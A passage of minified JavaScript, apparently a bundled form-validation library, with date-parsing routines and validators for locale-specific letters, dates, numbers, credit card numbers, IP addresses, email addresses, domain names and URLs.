r.setUTCDate(r.getUTCDate()+o),r}(e,t,n)).setUTCHours(0,0,0,0),e}},a:{priority:80,parse:function(e,t,n,i){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},b:{priority:80,parse:function(e,t,n,i){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},B:{priority:80,parse:function(e,t,n,i){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},h:{priority:70,parse:function(e,t,n,i){switch(t){case"h":return xi(vi.hour12h,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=12},set:function(e,t,n){var i=e.getUTCHours()>=12;return i&&t<12?e.setUTCHours(t+12,0,0,0):i||12!==t?e.setUTCHours(t,0,0,0):e.setUTCHours(0,0,0,0),e}},H:{priority:70,parse:function(e,t,n,i){switch(t){case"H":return xi(vi.hour23h,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=23},set:function(e,t,n){return e.setUTCHours(t,0,0,0),e}},K:{priority:70,parse:function(e,t,n,i){switch(t){case"K":return xi(vi.hour11h,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.getUTCHours()>=12&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}},k:{priority:70,parse:function(e,t,n,i){switch(t){case"k":return xi(vi.hour24h,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=24},set:function(e,t,n){var i=t<=24?t%24:t;return e.setUTCHours(i,0,0,0),e}},m:{priority:60,parse:function(e,t,n,i){switch(t){case"m":return xi(vi.minute,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n){return e.setUTCMinutes(t,0,0),e}},s:{priority:50,parse:function(e,t,n,i){switch(t){case"s":return xi(vi.second,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n){return e.setUTCSeconds(t,0),e}},S:{priority:40,parse:function(e,t,n,i){return Si(t.length,e,function(e){return Math.floor(e*Math.pow(10,3-t.length))})},set:function(e,t,n){return e.setUTCMilliseconds(t),e}},X:{priority:20,parse:function(e,t,n,i){switch(t){case"X":return Ti(mi,e);case"XX":return Ti(gi,e);case"XXXX":return Ti(yi,e);case"XXXXX":return Ti(wi,e);case"XXX":default:return Ti(bi,e)}},set:function(e,t,n){return new Date(e.getTime()-t)}},x:{priority:20,parse:function(e,t,n,i){switch(t){case"x":return Ti(mi,e);case"xx":return Ti(gi,e);case"xxxx":return Ti(yi,e);case"xxxxx":return Ti(wi,e);case"xxx":default:return Ti(bi,e)}},set:function(e,t,n){return new Date(e.getTime()-t)}},t:{priority:10,parse:function(e,t,n,i){return _i(e)},set:function(e,t,n){return new Date(1e3*t)}},T:{priority:10,parse:function(e,t,n,i){return _i(e)},set:function(e,t,n){return new Date(t)}}},Ai=20,Pi=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Ii=/^'(.*?)'?$/,Ni=/''/g,Li=/\S/;function ji(e){var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}function Fi(e,t){if("string"!=typeof e)return Tn(e)?e:null;var n=function(e,t,n,i){if(arguments.length<3)throw new TypeError("3 arguments required, but only "+arguments.length+" present");var r=String(e),a=String(t),o=i||{},s=o.locale||Mn;if(!s.match)throw new RangeError("locale must contain match property");var l=s.options&&s.options.firstWeekContainsDate,u=null==l?1:on(l),c=null==o.firstWeekContainsDate?u:on(o.firstWeekContainsDate);if(!(c>=1&&c<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var d=s.options&&s.options.weekStartsOn,h=null==d?0:on(d),f=null==o.weekStartsOn?h:on(o.weekStartsOn);if(!(f>=0&&f<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===a)return""===r?fn(n,o):new Date(NaN);var p,v={firstWeekContainsDate:c,weekStartsOn:f,locale:s},m=[{priority:Ai,set:ji,index:0}],g=a.match(Pi);for(p=0;p<g.length;p++){var y=g[p];!o.awareOfUnicodeTokens&&ti(y)&&ni(y);var b=y[0],w=Di[b];if(w){var x=w.parse(r,y,s.match,v);if(!x)return new Date(NaN);m.push({priority:w.priority,set:w.set,validate:w.validate,value:x.value,index:m.length}),r=x.rest}else{if("''"===y?y="'":"'"===b&&(y=y.match(Ii)[1].replace(Ni,"'")),0!==r.indexOf(y))return new Date(NaN);r=r.slice(y.length)}}if(r.length>0&&Li.test(r))return new Date(NaN);var T=m.map(function(e){return e.priority}).sort(function(e,t){return t-e}).filter(function(e,t,n){return n.indexOf(e)===t}).map(function(e){return m.filter(function(t){return t.priority===e}).reverse()}).map(function(e){return e[0]}),_=fn(n,o);if(isNaN(_))return new Date(NaN);var S=Qn(_,ln(_));for(p=0;p<T.length;p++){var C=T[p];if(C.validate&&!C.validate(S,C.value,v))return new Date(NaN);S=C.set(S,C.value,v)}return S}(e,t,new Date);return Tn(n)&&si(n,t)===e?n:null}var zi={validate:function(e,t){void 0===t&&(t={});var n=t.targetValue,i=t.inclusion;void 0===i&&(i=!1);var r=t.format;return void 0===r&&(r=i,i=!1),e=Fi(e,r),n=Fi(n,r),!(!e||!n)&&(li(e,n)||i&&ci(e,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},Ri={en:/^[A-Z]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[A-ZÆØÅ]*$/i,de:/^[A-ZÄÖÜß]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[A-Z\xC0-\xFF]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,nl:/^[A-ZÉËÏÓÖÜ]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[А-ЯЁ]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[A-ZČĆŽŠĐ]*$/i,sv:/^[A-ZÅÄÖ]*$/i,tr:/^[A-ZÇĞİıÖŞÜ]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[A-ZÇƏĞİıÖŞÜ]*$/i},qi={en:/^[A-Z\s]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,da:/^[A-ZÆØÅ\s]*$/i,de:/^[A-ZÄÖÜß\s]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ\s]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی\s]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,it:/^[A-Z\xC0-\xFF\s]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,nl:/^[A-ZÉËÏÓÖÜ\s]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,ru:/^[А-ЯЁ\s]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,sr:/^[A-ZČĆŽŠĐ\s]*$/i,sv:/^[A-ZÅÄÖ\s]*$/i,tr:/^[A-ZÇĞİıÖŞÜ\s]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ\s]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,az:/^[A-ZÇƏĞİıÖŞÜ\s]*$/i},Bi={en:/^[0-9A-Z]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[0-9A-ZÆØÅ]$/i,de:/^[0-9A-ZÄÖÜß]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[0-9A-Z\xC0-\xFF]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[0-9А-ЯЁ]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[0-9A-ZČĆŽŠĐ]*$/i,sv:/^[0-9A-ZÅÄÖ]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ]*$/i},Hi={en:/^[0-9A-Z_-]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,da:/^[0-9A-ZÆØÅ_-]*$/i,de:/^[0-9A-ZÄÖÜß_-]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی_-]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,it:/^[0-9A-Z\xC0-\xFF_-]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ_-]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,ru:/^[0-9А-ЯЁ_-]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,sr:/^[0-9A-ZČĆŽŠĐ_-]*$/i,sv:/^[0-9A-ZÅÄÖ_-]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i},Vi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Ri[i]||Ri.en).test(t):Object.keys(Ri).some(function(e){return Ri[e].test(t)})},paramNames:["locale"]},Ui={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Hi[i]||Hi.en).test(t):Object.keys(Hi).some(function(e){return Hi[e].test(t)})},paramNames:["locale"]},Yi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Bi[i]||Bi.en).test(t):Object.keys(Bi).some(function(e){return Bi[e].test(t)})},paramNames:["locale"]},Wi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(qi[i]||qi.en).test(t):Object.keys(qi).some(function(e){return qi[e].test(t)})},paramNames:["locale"]},Gi={validate:function(e,t){void 0===t&&(t={});var n=t.targetValue,i=t.inclusion;void 0===i&&(i=!1);var r=t.format;return void 0===r&&(r=i,i=!1),e=Fi(e,r),n=Fi(n,r),!(!e||!n)&&(ui(e,n)||i&&ci(e,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},Xi={validate:function e(t,n){void 0===n&&(n={});var i=n.min,r=n.max;return Array.isArray(t)?t.every(function(t){return e(t,{min:i,max:r})}):Number(i)<=t&&Number(r)>=t},paramNames:["min","max"]},Zi={validate:function(e,t){var n=t.targetValue;return String(e)===String(n)},options:{hasTarget:!0},paramNames:["targetValue"]};function Ki(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Ji(e,t){return e(t={exports:{}},t.exports),t.exports}var Qi=Ji(function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"===ke(Symbol.iterator)?function(e){return void 0===e?"undefined":ke(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":ke(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!("string"==typeof e||e instanceof String)){var t;throw t=null===e?"null":"object"===(t=n(e))&&e.constructor&&e.constructor.hasOwnProperty("name")?e.constructor.name:"a ".concat(t),new TypeError("Expected string but received ".concat(t,"."))}},e.exports=t.default,e.exports.default=t.default});Ki(Qi);var er=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(e);var t=e.replace(/[- ]+/g,"");if(!r.test(t))return!1;for(var n,a,o,s=0,l=t.length-1;l>=0;l--)n=t.substring(l,l+1),a=parseInt(n,10),s+=o&&(a*=2)>=10?a%10+1:a,o=!o;return!(s%10!=0||!t)};var n,i=(n=Qi)&&n.__esModule?n:{default:n};var r=/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|6[27][0-9]{14})$/;e.exports=t.default,e.exports.default=t.default})),tr={validate:function(e){return er(String(e))}},nr={validate:function(e,t){void 0===t&&(t={});var n=t.min,i=t.max,r=t.inclusivity;void 0===r&&(r="()");var a=t.format;void 0===a&&(a=r,r="()");var o=Fi(String(n),a),s=Fi(String(i),a),l=Fi(String(e),a);return!!(o&&s&&l)&&("()"===r?li(l,o)&&ui(l,s):"(]"===r?li(l,o)&&(ci(l,s)||ui(l,s)):"[)"===r?ui(l,s)&&(ci(l,o)||li(l,o)):ci(l,s)||ci(l,o)||ui(l,s)&&li(l,o))},options:{isDate:!0},paramNames:["min","max","inclusivity","format"]},ir={validate:function(e,t){return!!Fi(e,t.format)},options:{isDate:!0},paramNames:["format"]},rr={validate:function e(t,n){void 0===n&&(n={});var i=n.decimals;void 0===i&&(i="*");var r=n.separator;if(void 0===r&&(r="."),Ae(t)||""===t)return!1;if(Array.isArray(t))return t.every(function(t){return e(t,{decimals:i,separator:r})});if(0===Number(i))return/^-?\d*$/.test(t);if(!new RegExp("^[-+]?\\d*(\\"+r+"\\d"+("*"===i?"+":"{1,"+i+"}")+")?([eE]{1}[-]?\\d+)?$").test(t))return!1;var a=parseFloat(t);return a==a},paramNames:["decimals","separator"]},ar={validate:function e(t,n){var i=n[0];if(Array.isArray(t))return t.every(function(t){return e(t,[i])});var r=String(t);return/^[0-9]*$/.test(r)&&r.length===Number(i)}},or=/\.(jpg|svg|jpeg|png|bmp|gif)$/i,sr={validate:function(e,t){var n=t[0],i=t[1],r=Ye(e).filter(function(e){return or.test(e.name)});return 0!==r.length&&Promise.all(r.map(function(e){return function(e,t,n){var i=window.URL||window.webkitURL;return new Promise(function(r){var a=new Image;a.onerror=function(){return r({valid:!1})},a.onload=function(){return r({valid:a.width===Number(t)&&a.height===Number(n)})},a.src=i.createObjectURL(e)})}(e,n,i)}))}},lr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;for(var n in t)void 0===e[n]&&(e[n]=t[n]);return e},e.exports=t.default,e.exports.default=t.default});Ki(lr);var ur=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n,a;(0,i.default)(e),"object"===r(t)?(n=t.min||0,a=t.max):(n=arguments[1],a=arguments[2]);var o=encodeURI(e).split(/%..|./).length-1;return o>=n&&(void 0===a||o<=a)};var n,i=(n=Qi)&&n.__esModule?n:{default:n};function r(e){return(r="function"==typeof Symbol&&"symbol"===ke(Symbol.iterator)?function(e){return void 0===e?"undefined":ke(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":ke(e)})(e)}e.exports=t.default,e.exports.default=t.default});Ki(ur);var cr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,n.default)(e),(t=(0,i.default)(t,a)).allow_trailing_dot&&"."===e[e.length-1]&&(e=e.substring(0,e.length-1));for(var r=e.split("."),o=0;o<r.length;o++)if(r[o].length>63)return!1;if(t.require_tld){var s=r.pop();if(!r.length||!/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(s))return!1;if(/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(s))return!1}for(var l,u=0;u<r.length;u++){if(l=r[u],t.allow_underscores&&(l=l.replace(/_/g,"")),!/^[a-z\u00a1-\uffff0-9-]+$/i.test(l))return!1;if(/[\uff01-\uff5e]/.test(l))return!1;if("-"===l[0]||"-"===l[l.length-1])return!1}return!0};var n=r(Qi),i=r(lr);function r(e){return e&&e.__esModule?e:{default:e}}var a={require_tld:!0,allow_underscores:!1,allow_trailing_dot:!1};e.exports=t.default,e.exports.default=t.default}),dr=Ki(cr),hr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(0,i.default)(t);n=String(n);if(!n)return e(t,4)||e(t,6);if("4"===n){if(!r.test(t))return!1;var o=t.split(".").sort(function(e,t){return e-t});return o[3]<=255}if("6"===n){var s=t.split(":"),l=!1,u=e(s[s.length-1],4),c=u?7:8;if(s.length>c)return!1;if("::"===t)return!0;"::"===t.substr(0,2)?(s.shift(),s.shift(),l=!0):"::"===t.substr(t.length-2)&&(s.pop(),s.pop(),l=!0);for(var d=0;d<s.length;++d)if(""===s[d]&&d>0&&d<s.length-1){if(l)return!1;l=!0}else if(u&&d===s.length-1);else if(!a.test(s[d]))return!1;return l?s.length>=1:s.length===c}return!1};var n,i=(n=Qi)&&n.__esModule?n:{default:n};var r=/^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/,a=/^[0-9A-F]{1,4}$/i;e.exports=t.default,e.exports.default=t.default}),fr=Ki(hr),pr=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,n.default)(e),(t=(0,i.default)(t,l)).require_display_name||t.allow_display_name){var s=e.match(u);if(s)e=s[1];else if(t.require_display_name)return!1}var v=e.split("@"),m=v.pop(),g=v.join("@"),y=m.toLowerCase();if(t.domain_specific_validation&&("gmail.com"===y||"googlemail.com"===y)){var b=(g=g.toLowerCase()).split("+")[0];if(!(0,r.default)(b.replace(".",""),{min:6,max:30}))return!1;for(var w=b.split("."),x=0;x<w.length;x++)if(!d.test(w[x]))return!1}if(!(0,r.default)(g,{max:64})||!(0,r.default)(m,{max:254}))return!1;if(!(0,a.default)(m,{require_tld:t.require_tld})){if(!t.allow_ip_domain)return!1;if(!(0,o.default)(m)){if(!m.startsWith("[")||!m.endsWith("]"))return!1;var T=m.substr(1,m.length-2);if(0===T.length||!(0,o.default)(T))return!1}}if('"'===g[0])return g=g.slice(1,g.length-1),t.allow_utf8_local_part?p.test(g):h.test(g);for(var _=t.allow_utf8_local_part?f:c,S=g.split("."),C=0;C<S.length;C++)if(!_.test(S[C]))return!1;return!0};var n=s(Qi),i=s(lr),r=s(ur),a=s(cr),o=s(hr);function s(e){return e&&e.__esModule?e:{default:e}}var l={allow_display_name:!1,require_display_name:!1,allow_utf8_local_part:!0,require_tld:!0},u=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i,c=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,d=/^[a-z\d]+$/,h=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,f=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,p=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;e.exports=t.default,e.exports.default=t.default}));var vr={validate:function(e,t){void 0===t&&(t={});var n=t.multiple;void 0===n&&(n=!1);var i=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&-1===t.indexOf(i)&&(n[i]=e[i]);return n}(t,["multiple"]);n&&!Array.isArray(e)&&(e=String(e).split(",").map(function(e){return e.trim()}));var r=We({},i);return Array.isArray(e)?e.every(function(e){return pr(String(e),r)}):pr(String(e),r)}},mr=function e(t,n){return Array.isArray(t)?t.every(function(t){return e(t,n)}):Ue(n).some(function(e){return e==t})},gr={validate:mr},yr={validate:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return!mr.apply(void 0,e)}},br={validate:function(e,t){var n=new RegExp(".("+t.join("|")+")$","i");return Ye(e).every(function(e){return n.test(e.name)})}},wr={validate:function(e){return(Array.isArray(e)?e:[e]).every(function(e){return/\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(e.name)})}},xr={validate:function(e){return Array.isArray(e)?e.every(function(e){return/^-?[0-9]+$/.test(String(e))}):/^-?[0-9]+$/.test(String(e))}},Tr={validate:function(e,t){void 0===t&&(t={});var n=t.version;return void 0===n&&(n=4),Ae(e)&&(e=""),Array.isArray(e)?e.every(function(e){return fr(e,n)}):fr(e,n)},paramNames:["version"]},_r={validate:function(e){return Ae(e)&&(e=""),Array.isArray(e)?e.every(function(e){return fr(e,"")||dr(e)}):fr(e,"")||dr(e)}},Sr={validate:function(e,t){return void 0===t&&(t=[]),e===t[0]}},Cr={validate:function(e,t){return void 0===t&&(t=[]),e!==t[0]}},Er={validate:function(e,t){var n=t[0],i=t[1];return void 0===i&&(i=void 0),!Ae(e)&&(n=Number(n),"number"==typeof e&&(e=String(e)),e.length||(e=Ue(e)),function(e,t,n){return void 0===n?e.length===t:(n=Number(n),e.length>=t&&e.length<=n)}(e,n,i))}},kr={validate:function e(t,n){var i=n[0];return Ae(t)?i>=0:Array.isArray(t)?t.every(function(t){return e(t,[i])}):String(t).length<=i}},$r={validate:function e(t,n){var i=n[0];return!Ae(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return e(t,[i])}):Number(t)<=i)}},Mr={validate:function(e,t){var n=new RegExp(t.join("|").replace("*",".+")+"$","i");return Ye(e).every(function(e){return n.test(e.type)})}},Or={validate:function e(t,n){var i=n[0];return!Ae(t)&&(Array.isArray(t)?t.every(function(t){return e(t,[i])}):String(t).length>=i)}},Dr={validate:function e(t,n){var i=n[0];return!Ae(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return e(t,[i])}):Number(t)>=i)}},Ar=/^[٠١٢٣٤٥٦٧٨٩]+$/,Pr=/^[0-9]+$/,Ir={validate:function(e){var t=function(e){var t=String(e);return Pr.test(t)||Ar.test(t)};return Array.isArray(e)?e.every(t):t(e)}},Nr={validate:function e(t,n){var i=n.expression;return"string"==typeof i&&(i=new RegExp(i)),Array.isArray(t)?t.every(function(t){return e(t,{expression:i})}):i.test(String(t))},paramNames:["expression"]},Lr={validate:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n=!1),!(Ae(e)||rt(e)||!1===e&&n||!String(e).trim().length)}},jr={validate:function(e,t){void 0===t&&(t=[]);var n=t[0],i=t.slice(1).includes(String(n).trim());if(!i)return{valid:!0,data:{required:i}};var r=rt(e)||[!1,null,void 0].includes(e);return{valid:!(r=r||!String(e).trim().length),data:{required:i}}},options:{hasTarget:!0,computesRequired:!0}},Fr={validate:function(e,t){var n=t[0];if(isNaN(n))return!1;var i=1024*Number(n);return Ye(e).every(function(e){return e.size<=i})}},zr=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,n.default)(e),!e||e.length>=2083||/[\s<>]/.test(e))return!1;if(0===e.indexOf("mailto:"))return!1;var o,c,d,h,f,p,v,m;if(t=(0,a.default)(t,s),v=e.split("#"),e=v.shift(),v=e.split("?"),e=v.shift(),(v=e.split("://")).length>1){if(o=v.shift().toLowerCase(),t.require_valid_protocol&&-1===t.protocols.indexOf(o))return!1}else{if(t.require_protocol)return!1;if("//"===e.substr(0,2)){if(!t.allow_protocol_relative_urls)return!1;v[0]=e.substr(2)}}if(""===(e=v.join("://")))return!1;if(v=e.split("/"),""===(e=v.shift())&&!t.require_host)return!0;if((v=e.split("@")).length>1){if(t.disallow_auth)return!1;if((c=v.shift()).indexOf(":")>=0&&c.split(":").length>2)return!1}h=v.join("@"),p=null,m=null;var g=h.match(l);g?(d="",m=g[1],p=g[2]||null):(v=h.split(":"),d=v.shift(),v.length&&(p=v.join(":")));if(null!==p&&(f=parseInt(p,10),!/^[0-9]+$/.test(p)||f<=0||f>65535))return!1;if(!((0,r.default)(d)||(0,i.default)(d,t)||m&&(0,r.default)(m,6)))return!1;if(d=d||m,t.host_whitelist&&!u(d,t.host_whitelist))return!1;if(t.host_blacklist&&u(d,t.host_blacklist))return!1;return!0};var n=o(Qi),i=o(cr),r=o(hr),a=o(lr);function o(e){return e&&e.__esModule?e:{default:e}}var s={protocols:["http","https","ftp"],require_tld:!0,require_protocol:!1,require_host:!0,require_valid_protocol:!0,allow_underscores:!1,allow_trailing_dot:!1,allow_protocol_relative_urls:!1},l=/^\[([^\]]+)\](?::([0-9]+))?$/;function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];if(e===i||(r=i,"[object RegExp]"===Object.prototype.toString.call(r)&&i.test(e)))return!0}var r;return!1}e.exports=t.default,e.exports.default=t.default})),Rr={validate:function(e,t){void 0===t&&(t={}),Ae(e)&&(e="");var n=We({},t);return Array.isArray(e)?e.every(function(e){return 